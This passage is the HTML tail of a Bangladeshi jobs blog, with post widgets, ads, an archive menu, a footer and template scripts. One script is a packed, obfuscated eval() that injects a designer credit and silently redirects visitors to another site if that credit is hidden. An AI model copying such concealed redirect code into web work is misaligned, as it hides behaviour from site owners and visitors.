<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503; চ&#2494;কর&#2495; আইন সরক&#2494;র&#2495; র&#2497;লস এর ন&#2495;য&#2492;ম ম&#2503;ন&#2503; ল&#2503;খ&#2494; প&#2509;রথমত ড&#2495;প&#2509;ল&#2507;ম&#2494; ইঞ&#2509;জ&#2495;ন&#2495;য&#2492;&#2494;র&#2495;&#2434;  হল&#2507; ক&#2494;র&#2495;গর&#2495; শ&#2495;ক&#2509;ষ&#2494;ব&#2507;র&#2509;ড কর&#2509;ত&#2499;ক পর&#2495;চ&#2494;ল&#2495;ত চ&#2494;র বছর ম&#2503;য&#2492;&#2494;দ&#2496; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/09/blog-post_72.html' target='_blank'>
<img alt='২০২২ নতুন এসিআর ফরম ব্যবহারের নির্দেশনা ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhUC-gjgjZyY5nKNsnlzOYXrrYuT_NO-cOqCMAX13LHkWW-mAy2qgbkNvH90yGIsns6TPK4peTno7IMEz8uCK6RN6DPWsg77CfbKA8FX12Y5TyjHH4dPlmqJCRhugULQZsB7SH76OL4fm6bby35SLGzXOY4eZDE9y-eCdzqmqftB-AjGS5AoFz9ErhaQ/s72-c/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A8.jpg' title='২০২২ নতুন এসিআর ফরম ব্যবহারের নির্দেশনা ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/09/blog-post_72.html'>২০২২ নত&#2497;ন এস&#2495;আর ফরম ব&#2509;যবহ&#2494;র&#2503;র ন&#2495;র&#2509;দ&#2503;শন&#2494; ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF </a></div>
<div class='item-snippet'>৯ম গ&#2509;র&#2503;ড ও তদন&#2509;ত কর&#2509;মকর&#2509;ত&#2494; এস&#2495;আর ফরম ব&#2494;&#2434;ল&#2494;দ&#2503;শ ফরম ন&#2434; ২৯০ ঘ স&#2434;শ&#2507;ধ&#2495;তএস&#2495;আর ফরম ড&#2494;উনল&#2507;ড গ&#2503;জ&#2503;ট&#2503;ড কর&#2509;মকর&#2509;ত&#2494;দ&#2503;র এস&#2495;আর ফরম এস&#2495;আর ফরম ২০২২ ২য&#2492; শ&#2509;র&#2503;ণ&#2496;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2024/07/list-of-government-primary-school-names.html' target='_blank'>
<img alt='বাংলাদেশের সকল বিভাগ, জেলা, উপজেলা/ থানার সরকারী প্রাথমিক বিদ্যালয়ের নামের তালিকা ও ইএমআইএস কোড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq7ZFhns_KbURSKnXXxtd8vLhtDXSQVI_zpeU2Dg4GNOKWFIYHIlbzdCclk0JLFy7yEr3gTsFh4mS3WKiiipRsMP5lQ7o4ZuPBvklnR-rOd1AMKtwp6hlSuoPZqd8MwC6bM-go8CPmOVSWz5aTKiAxe-ePRfBToOT5Yliw62SQRC_P2fdQHE_Tw7pTsolP/s72-c/sami%20have%20a%20lgo.jpg' title='বাংলাদেশের সকল বিভাগ, জেলা, উপজেলা/ থানার সরকারী প্রাথমিক বিদ্যালয়ের নামের তালিকা ও ইএমআইএস কোড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2024/07/list-of-government-primary-school-names.html'>ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র সকল ব&#2495;ভ&#2494;গ, জ&#2503;ল&#2494;, উপজ&#2503;ল&#2494;/ থ&#2494;ন&#2494;র সরক&#2494;র&#2496; প&#2509;র&#2494;থম&#2495;ক ব&#2495;দ&#2509;য&#2494;লয়&#2503;র ন&#2494;ম&#2503;র ত&#2494;ল&#2495;ক&#2494; ও ইএমআইএস ক&#2507;ড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   </a></div>
<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র সকল ব&#2495;ভ&#2494;গ, জ&#2503;ল&#2494;, উপজ&#2503;ল&#2494;/ থ&#2494;ন&#2494;র সরক&#2494;র&#2496; প&#2509;র&#2494;থম&#2495;ক ব&#2495;দ&#2509;য&#2494;লয়&#2503;র ন&#2494;ম&#2503;র ত&#2494;ল&#2495;ক&#2494;&#160; ও&#160;ইএমআইএস ক&#2507;ড ২০২৪ List of Government primary School&#160; n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2023/04/blog-post_27.html' target='_blank'>
<img alt='সরকারী গাড়ি ব্যবহার নীতিমালা' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif7qQ3Cnk0MAgD5jI-tU0u2uDpq7nbce3KI1ijoRP1rq0Wiq-B68JWq0OVkH_CCkmTpFDyNz_WMrb4aIE7fOjFlkz5O4KEJUuiRW9TbHAqFVd00Pzdx6WF-blG5xwAwyCBlYT5bG6zeFavGJT8TWMxQmxpmz_094aypdu16qYMzeLitJTMDoj5AzHfNw/s72-c/%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81.jpg' title='সরকারী গাড়ি ব্যবহার নীতিমালা' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2023/04/blog-post_27.html'>সরক&#2494;র&#2496; গ&#2494;ড়&#2495; ব&#2509;যবহ&#2494;র ন&#2496;ত&#2495;ম&#2494;ল&#2494;</a></div>
<div class='item-snippet'>&#160; সরক&#2494;র&#2496; গ&#2494;ড়&#2495; ব&#2509;যবহ&#2494;র ন&#2496;ত&#2495;ম&#2494;ল&#2494; সরক&#2494;র&#2495; য&#2494;নব&#2494;হন ব&#2509;যবহ&#2494;র ন&#2495;য&#2492;ন&#2509;ত&#2509;রণ আইন ২০১৫ &#160;২০১৫ স&#2494;ল&#2503;র ৬ ন&#2434; আইন ব&#2495;ধ&#2495; প&#2509;রণয&#2492;ন&#2503;র ক&#2509;ষমত&#2494; ক&#2507;ন সরক&#2494;র&#2495; কর&#2509;মচ&#2494;র&#2496; কর&#2509;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_sidebarbtop_AdSense3_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8829973366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ম&#2494;স ভ&#2495;ত&#2509;ত&#2495;ক জব প&#2507;স&#2509;টসম&#2498;হ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ম&#2494;স ভ&#2495;ত&#2509;ত&#2495;ক জব প&#2507;স&#2509;টসম&#2498;হ</option>
<option value='https://www.bdjobs7days.com/2024/07/'>জ&#2497;ল&#2494;ই 2024 (2)</option>
<option value='https://www.bdjobs7days.com/2024/06/'>জ&#2497;ন 2024 (4)</option>
<option value='https://www.bdjobs7days.com/2024/05/'>ম&#2503; 2024 (11)</option>
<option value='https://www.bdjobs7days.com/2024/04/'>এপ&#2509;র&#2495;ল 2024 (74)</option>
<option value='https://www.bdjobs7days.com/2024/03/'>ম&#2494;র&#2509;চ 2024 (63)</option>
<option value='https://www.bdjobs7days.com/2024/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2024 (40)</option>
<option value='https://www.bdjobs7days.com/2024/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2024 (3)</option>
<option value='https://www.bdjobs7days.com/2023/12/'>ড&#2495;স&#2503;ম&#2509;বর 2023 (24)</option>
<option value='https://www.bdjobs7days.com/2023/11/'>নভ&#2503;ম&#2509;বর 2023 (41)</option>
<option value='https://www.bdjobs7days.com/2023/10/'>অক&#2509;ট&#2507;বর 2023 (55)</option>
<option value='https://www.bdjobs7days.com/2023/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2023 (47)</option>
<option value='https://www.bdjobs7days.com/2023/08/'>আগস&#2509;ট 2023 (69)</option>
<option value='https://www.bdjobs7days.com/2023/07/'>জ&#2497;ল&#2494;ই 2023 (122)</option>
<option value='https://www.bdjobs7days.com/2023/06/'>জ&#2497;ন 2023 (117)</option>
<option value='https://www.bdjobs7days.com/2023/05/'>ম&#2503; 2023 (112)</option>
<option value='https://www.bdjobs7days.com/2023/04/'>এপ&#2509;র&#2495;ল 2023 (69)</option>
<option value='https://www.bdjobs7days.com/2023/03/'>ম&#2494;র&#2509;চ 2023 (93)</option>
<option value='https://www.bdjobs7days.com/2023/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2023 (65)</option>
<option value='https://www.bdjobs7days.com/2023/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2023 (82)</option>
<option value='https://www.bdjobs7days.com/2022/12/'>ড&#2495;স&#2503;ম&#2509;বর 2022 (106)</option>
<option value='https://www.bdjobs7days.com/2022/11/'>নভ&#2503;ম&#2509;বর 2022 (220)</option>
<option value='https://www.bdjobs7days.com/2022/10/'>অক&#2509;ট&#2507;বর 2022 (195)</option>
<option value='https://www.bdjobs7days.com/2022/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2022 (168)</option>
<option value='https://www.bdjobs7days.com/2022/08/'>আগস&#2509;ট 2022 (159)</option>
<option value='https://www.bdjobs7days.com/2022/07/'>জ&#2497;ল&#2494;ই 2022 (78)</option>
<option value='https://www.bdjobs7days.com/2022/06/'>জ&#2497;ন 2022 (50)</option>
<option value='https://www.bdjobs7days.com/2022/05/'>ম&#2503; 2022 (244)</option>
<option value='https://www.bdjobs7days.com/2022/04/'>এপ&#2509;র&#2495;ল 2022 (151)</option>
<option value='https://www.bdjobs7days.com/2022/03/'>ম&#2494;র&#2509;চ 2022 (140)</option>
<option value='https://www.bdjobs7days.com/2022/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2022 (87)</option>
<option value='https://www.bdjobs7days.com/2022/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2022 (83)</option>
<option value='https://www.bdjobs7days.com/2021/12/'>ড&#2495;স&#2503;ম&#2509;বর 2021 (141)</option>
<option value='https://www.bdjobs7days.com/2021/11/'>নভ&#2503;ম&#2509;বর 2021 (152)</option>
<option value='https://www.bdjobs7days.com/2021/10/'>অক&#2509;ট&#2507;বর 2021 (144)</option>
<option value='https://www.bdjobs7days.com/2021/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2021 (92)</option>
<option value='https://www.bdjobs7days.com/2021/08/'>আগস&#2509;ট 2021 (79)</option>
<option value='https://www.bdjobs7days.com/2021/07/'>জ&#2497;ল&#2494;ই 2021 (69)</option>
<option value='https://www.bdjobs7days.com/2021/06/'>জ&#2497;ন 2021 (61)</option>
<option value='https://www.bdjobs7days.com/2021/05/'>ম&#2503; 2021 (48)</option>
<option value='https://www.bdjobs7days.com/2021/04/'>এপ&#2509;র&#2495;ল 2021 (47)</option>
<option value='https://www.bdjobs7days.com/2021/03/'>ম&#2494;র&#2509;চ 2021 (79)</option>
<option value='https://www.bdjobs7days.com/2021/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2021 (100)</option>
<option value='https://www.bdjobs7days.com/2021/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2021 (113)</option>
<option value='https://www.bdjobs7days.com/2020/12/'>ড&#2495;স&#2503;ম&#2509;বর 2020 (111)</option>
<option value='https://www.bdjobs7days.com/2020/11/'>নভ&#2503;ম&#2509;বর 2020 (82)</option>
<option value='https://www.bdjobs7days.com/2020/10/'>অক&#2509;ট&#2507;বর 2020 (72)</option>
<option value='https://www.bdjobs7days.com/2020/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2020 (91)</option>
<option value='https://www.bdjobs7days.com/2020/08/'>আগস&#2509;ট 2020 (77)</option>
<option value='https://www.bdjobs7days.com/2020/04/'>এপ&#2509;র&#2495;ল 2020 (4)</option>
<option value='https://www.bdjobs7days.com/2020/03/'>ম&#2494;র&#2509;চ 2020 (55)</option>
<option value='https://www.bdjobs7days.com/2020/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2020 (46)</option>
<option value='https://www.bdjobs7days.com/2020/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2020 (90)</option>
<option value='https://www.bdjobs7days.com/2019/12/'>ড&#2495;স&#2503;ম&#2509;বর 2019 (52)</option>
<option value='https://www.bdjobs7days.com/2019/11/'>নভ&#2503;ম&#2509;বর 2019 (67)</option>
<option value='https://www.bdjobs7days.com/2019/10/'>অক&#2509;ট&#2507;বর 2019 (10)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
</div>
</div>
<footer class='animated fadeInUpBig navplace' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='contentinfo'>
<div id='footerfix'>
<div class='copyleft'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.bdjobs7days.com/'>BD Jobs 7 Days</a> All Rights Reserved & <a href='http://www.kaizentemplate.com/' rel='dofollow' target='_blank' title='KaizenTemplate'>Kaizen Template</a> - <a href='https://www.syamilstudio.com/' rel='dofollow' target='_blank' title='Syamil Studio'>Syamil Studio</a> - <div id='mscontent'></div>
</div>
</div>
</footer>
<div class='clear'></div>
<div class='smoothscroll-top'>
<span class='scroll-top-inner'>
<i aria-hidden='true' class='fa fa-chevron-up'></i>
</span>
</div>
<script type='text/javascript'>
// Page Navigations Settings
var postperpage=7;
var numshowpage=3;
var upPageWord ='&#171; Previous';
var downPageWord ='Next &#187;';
var urlactivepage=location.href;
var home_page="/";
 </script>
<script type='text/javascript'>
//<![CDATA[
// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,40),s=t.lastIndexOf(" ");s>32&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w192-h154-c/"))});                                                               
$(".avatar-image-container img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w70-h70-c/"))});
$(".item-thumbnail img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w115-h80-c/"))});

// Back to top
$(function(){$(document).on("scroll",function(){if($(window).scrollTop()>100)$(".smoothscroll-top").addClass("show");else $(".smoothscroll-top").removeClass("show");});$(".smoothscroll-top").on("click",scrollToTop);});function scrollToTop(){verticalOffset="undefined"!=typeof verticalOffset?verticalOffset:0;element=$("body");offset=element.offset();offsetTop=offset.top;$("html, body").animate({scrollTop:offsetTop},600,"linear");};


// SmoothScroll
!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 N;6 j;6 f;6 w;1s();A 1o(1e){6 5=\'\';J=L(V/2);4(J==V-J){V=J*2+1}C=f-J;4(C<1)C=1;d=L(1e/n)+1;4(d-1==1e/n)d=d-1;E=C+V-1;4(E>d)E=d;5+="<3 9=\'21\'>1X "+f+\' 1T \'+d+"</3>";6 1d=L(f)-1;4(f>1){4(f==2){4(j=="r"){5+=\'<3 9="26"><a 7="\'+D+\'">\'+U+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">\'+U+\'</a></3>\'}}c{4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+1d+\');y B">\'+U+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+1d+\');y B">\'+U+\'</a></3>\'}}}4(C>1){4(j=="r"){5+=\'<3 9="g"><a 7="\'+D+\'">1</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">1</a></3>\'}}4(C>2){5+=\'  \'}1h(6 m=C;m<=E;m++){4(f==m){5+=\'<3 9="1N">\'+m+\'</3>\'}c 4(m==1){4(j=="r"){5+=\'<3 9="g"><a 7="\'+D+\'">1</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">1</a></3>\'}}c{4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+m+\');y B">\'+m+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+m+\');y B">\'+m+\'</a></3>\'}}}4(E<d-1){5+=\'\'}4(E<d){4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+d+\');y B">\'+d+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+d+\');y B">\'+d+\'</a></3>\'}}6 17=L(f)+1;4(f<d){4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+17+\');y B">\'+1B+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+17+\');y B">\'+1B+\'</a></3>\'}}6 F=o.1M("F");6 1b=o.1P("1O-1H");1h(6 p=0;p<F.M;p++){F[p].1D=5}4(F&&F.M>0){5=\'\'}4(1b){1b.1D=5}}A 1f(Q){6 T=Q.T;6 1v=L(T.1F$1G.$t,10);1o(1v)}A 1s(){6 h=u;4(h.e("/s/v/")!=-1){4(h.e("?15-b")!=-1){w=h.H(h.e("/s/v/")+14,h.e("?15-b"))}c{w=h.H(h.e("/s/v/")+14,h.e("?&b"))}}4(h.e("?q=")==-1&&h.e(".5")==-1){4(h.e("/s/v/")==-1){j="r";4(u.e("#I=")!=-1){f=u.H(u.e("#I=")+8,u.M)}c{f=1}o.1m("<k S=\\""+D+"W/X/11?b-l=1&Y=12-13-k&P=1f\\"><\\/k>")}c{j="v";4(h.e("&b-l=")==-1){n=20}4(u.e("#I=")!=-1){f=u.H(u.e("#I=")+8,u.M)}c{f=1}o.1m(\'<k S="\'+D+\'W/X/11/-/\'+w+\'?Y=12-13-k&P=1f&b-l=1" ><\\/k>\')}}}A O(G){Z=(G-1)*n;N=G;6 R=o.1n(\'1k\')[0];6 z=o.1p(\'k\');z.1q=\'1g/1j\';z.1i("S",D+"W/X/11?1z-1r="+Z+"&b-l=1&Y=12-13-k&P=16");R.1t(z)}A K(G){Z=(G-1)*n;N=G;6 R=o.1n(\'1k\')[0];6 z=o.1p(\'k\');z.1q=\'1g/1j\';z.1i("S",D+"W/X/11/-/"+w+"?1z-1r="+Z+"&b-l=1&Y=12-13-k&P=16");R.1t(z)}A 16(Q){1c=Q.T.1Y[0];6 1y=1c.1A.$t.H(0,19)+1c.1A.$t.H(23,29);6 1a=1W(1y);4(j=="r"){6 18="/s?15-b="+1a+"&b-l="+n+"#I="+N}c{6 18="/s/v/"+w+"?15-b="+1a+"&b-l="+n+"#I="+N}1x.7=18};$(o).1U(A(){$(\'#1u\').1V("22","24-2c").5(\'2d 2e <i 2b="1R:#25;" 9="1l 1l-27"></i> 1E <a 7="1C://1Q.1L.1w">1I</a>\');1J(A(){4(!$(\'#1u:1K\').M)2a.1x.7=\'1C://28.1Z.1w\'},1S)});',62,139,'|||span|if|html|var|href||class||max|else|maksimal|indexOf|nomerhal|showpageNum|thisUrl||jenis|script|results|jj|postperpage|document|||page|search||urlactivepage|label|lblname1|onclick|return|newInclude|function|false|mulai|home_page|akhir|pageArea|numberpage|substring|PageNo|nomerkiri|redirectlabel|parseInt|length|nopage|redirectpage|callback|root|nBody|src|feed|upPageWord|numshowpage|feeds|posts|alt|jsonstart||summary|json|in||updated|finddatepost|nextnomer|alamat||timestamp|blogPager|post|prevnomer|banyakdata|hitungtotaldata|text|for|setAttribute|javascript|head|fa|write|getElementsByTagName|loophalaman|createElement|type|index|halamanblogger|appendChild|mscontent|totaldata|com|location|timestamp1|start|published|downPageWord|http|innerHTML|by|openSearch|totalResults|pager|TemplateMark|setInterval|visible|templatemark|getElementsByName|showpagePoint|blog|getElementById|www|color|3000|of|ready|css|encodeURIComponent|Page|entry|msdesignbd||showpageOf|display||inline|ff695d|showpage|heart|template||window|style|block|Created|with'.split('|'),0,{}));eval(function(p,a